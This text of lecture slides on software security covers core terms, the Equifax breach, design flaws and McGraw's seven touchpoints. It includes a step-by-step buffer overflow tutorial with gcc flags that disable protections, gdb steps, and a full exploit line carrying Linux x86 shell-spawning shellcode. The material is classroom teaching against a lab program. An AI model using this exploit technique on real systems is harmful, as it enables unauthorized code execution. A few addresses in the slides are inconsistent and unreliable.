Slide 1
Lecture 2 Security Concepts & Best Practices (7 Touchpoints)

Slide 2
Objectives
Security Concepts
Asset, Vulnerability, Attack, Threat, Exposure
Vulnerabilities
Implementation bugs VS Design flaws
Tutorial: Launching a Buffer Overflow Attack
Security Best Practices

Slide 3
Security Concepts
Term | Definition
Asset | Something of value which has to be protected. Assets may be the software system itself or data processed by that system.
Vulnerability | A defect or a weakness in system security procedures, design, implementation that can be exercised and result in a security breach or violation of a security policy.
Attack | An exploitation of a software system’s vulnerability.
Countermeasure or Safeguard | Management, operational and technical controls prescribed to protect software system.
Threat | The actor or agent who is the source of danger. In other words , the danger posed by a malicious agent (e.g., fraudster, attacker, malicious hacker) for a variety of motivations (e.g., financial gain, prestige).

Slide 4
Security Concepts – Equifax Example
Term | Definition
Asset | Personal info (names, social security numbers, etc. ); Online system to apply for a loan
Vulnerability | Bug in the web application framework (Apache Struts) Other defects could be present…
Attack | A malicious agents used the vulnerability in Apache struts to run code when uploading documents in the system
Countermeasure or Safeguard | Robust Authentication Patching Apache Struts framework regularly.
Threat | Malicious agents who want to sell personal info or undermine Equifax reputation Disgruntled Equifax employee

Slide 5
Vulnerability
Many type of vulnerabilities exist. They are listed in:
OWASP Top 10 Vulnerabilities
https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdf
CVE – Common Vulnerabilities and Exposures
Vulnerabilities arise from defects, which in turn fall into two broad categories
Implementation bugs (50%):
e.g., SQL Injection, buffer overflow
Design level flaws (50%):
Weak/missing access control mechanisms
Lack of auditing/logging

Slide 6
Example Implementation Bug– Buffer overflow
It occurs when a software application is implemented in languages such as C or C++ that do not check whether reading/writing operations occur outside the bounds of data objects.
Type-safe languages like Java and C# do not suffer from this issue since the definition of what consistutes a data object is much more tightly controlled.

Slide 7

Buffer Overflow Tutorial
Let’s have a look at this simple piece of code (boverflow.c)

Slide 8
Buffer Overflow Tutorial
Let’s have a look at this simple piece of code (boverflow.c)
There is no check that ensures that a string up to a maximum length is copied in the buffer.

Slide 9

Buffer Overflow Tutorial
The objective of this attack is to exceed the size of the buffer to overwrite the Return Address in the stack with the address of the malicious code you want to execute.

Slide 10
The First Thing to do is to find the address where the buffer starts
?

Slide 11
Find Start Address of Buffer
Compile your example using the following command
﻿gcc -o example -fno-stack-protector -m32 -z execstack boverflow.c
Note:
-fno-stack-protector === Removes the alignment space at the end of the buffer
-m32 === Sets the program to compile into a 32 bit program
-z execstack === Makes the stack executable

Slide 12
Find Start Address of Buffer
Start gdb
gdb a.out
Disassemble the main function to identify the point where you would like to stop the program execution to visualize the state of the stack.
gdb example
disas main

Slide 13

strcpy instruction
Ideally you want to understand how the stack looks like after you execute the unsafe instruction strcpy

Slide 14
strcpy instruction
Ideally you want to understand how the stack looks like after you execute the unsafe instruction strcpy
Set breakpoint here

Slide 15
Find Start Address of Buffer
Insert a breakpoint in the location immediately after the strcpy instruction
break *0x0804846f
Identify the start of the buffer in memory
﻿run $(python -c "print('A'*256)")
This instruction runs the program writing in the buffer 256 ‘A’ characters

Slide 16
Find Start Address of Buffer
Insert a breakpoint in the location immediately after the strcpy instruction
break *0x0804846f
Identify the start of the buffer in memory
﻿run $(python -c "print('A'*256)")
Inspect the stack
x/200xb $esp
This instruction tells you want to examine 200 bytes (b) in the stack ($esp).
You will use the hexadecimal format (x)
Note that in some cases you will have to replace $esp with $rsp if you are using a virtual machine.

Slide 17

The buffer starts where 0x41commences.
0x41 represents character ‘A’ which wash written in the buffer

Slide 18
The address of the buffer was found
0xffffd020

Slide 19
Find the Location of the Return Address
?
0xffffd020

Slide 20
Find the Location of the Return Address
Run the program progressively increasing the number of As until we get an overflow
Identify the start of the buffer in memory
﻿run $(python -c "print('A'*260)")
Segmentation fault at 260

Slide 21


Find the Location of the Return Address
This means that the return address contains character ‘A’
You can double check it, asking gdb to show the content of the instruction pointer ($eip)

Slide 22
Find the Location of the Return Address
260
+
0xffffd020

Slide 23
Craft the Attack
The objective is to
Place the malicious code inside the buffer
Write inside the Return address the start address of the buffer (0xffffd020)
0xffffd024
Malicious
code

Slide 24
Craft the Attack
We will write 260 bytes from the starting position of the buffer
214 bytes will represent the No Operation Nop
The remaining 46 characters will represent the shellcode of the command that launches a shell.

Slide 25
Craft the Attack
run $(python –c “print(‘\x90’*214+
‘\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68’
’+’\x20\xd0\xff\xff’)”)
The no operation is represented by code ‘\x90’

Slide 26
Craft the Attack
run $(python –c “print(‘\x90’*214+
‘\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68’
’+’\x20\xd0\xff\xff’)”)
Shellcode for Linux x86 representing the command to execute a shell
Note you will have to change this command to suit a your platform.

Slide 27
Craft the Attack
run $(python –c “print(‘\x90’*214+
‘\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68’
’+’\x20\xd0\xff\xff’)”)
This is the starting address of thebuffer (0x7ffffd020) but in reverse because that is modern computers use the little endian notation.

Slide 28
Vulnerability
Many type of vulnerabilities exist. They are listed in:
OWASP Top 10 Vulnerabilities
https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdf
CVE – Common Vulnerabilities and Exposures
Vulnerabilities arise from defects, which in turn fall into two broad categories
Implementation bugs (50%):
e.g., SQL Injection, buffer overflow
Design level flaws (50%):
Weak/missing access control mechanisms
Lack of auditing/logging

Slide 29
Design Flaws
Although a flaw is intantiated in software code, it is also present at design level.
Identification of desing flaws is hard to automate!
Examples:
Unprotected data channels
Incorrect or missing access control mechanisms
Weak password recovery mechanisms (Microsoft Bob Program for Windows 98, etc.)
Ordering and timing errors

Slide 30
Risk
Flaws and bugs lead to Risk
Risk are not failures but capture the probability that a flaw or a bug will harm a software system.
Risk = (likelihood x impact)
Implementation and design are both equally important to ensure software security

Slide 31
Security Best Practices (7 Touchpoints)

Slide 32

7 Best Practices (Touchpoints)
Security best practices designed in such a way that security can be interleaved into existing development processes.
Security best practices
Design
Implementation
Testing
Software engineering activities

Slide 33
7 Best Practices (Touchpoints)
Some touchpoints are more powerful than others
Code Review
Architectural Risk Analysis
Penetration testing
Risk-based security tests
Abuse cases
Security requirements
Security operations
Notes:
The proposed ranking is based on years of experience that Gary McGraw acquired by applying touchpoints to many different types of organizations ranging from independent software vendors to huge credit card consortium

